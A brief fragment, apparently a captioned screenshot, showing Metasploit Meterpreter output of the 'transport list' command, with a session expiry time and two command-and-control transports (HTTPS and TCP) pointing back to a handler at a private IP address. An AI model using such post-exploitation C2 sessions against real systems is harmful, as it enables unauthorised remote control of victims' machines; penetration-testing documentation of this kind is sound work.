 meterpreter > transport list
Session Expiry : @ 2018-07-10 06:47:39
ID Curr URL Comms T/O Retry Total Retry Wait
-- ---- --- --------- ----------- ----------
1 https://172.27.192.54:1234/OyaUCySBt-iS35PeyeTGkgC81ZGLkM2GV4csxsVGsqmBAIIzhCPRsF6/ 300 3600 10
2 * tcp://172.27.192.54:29644 300 3600 10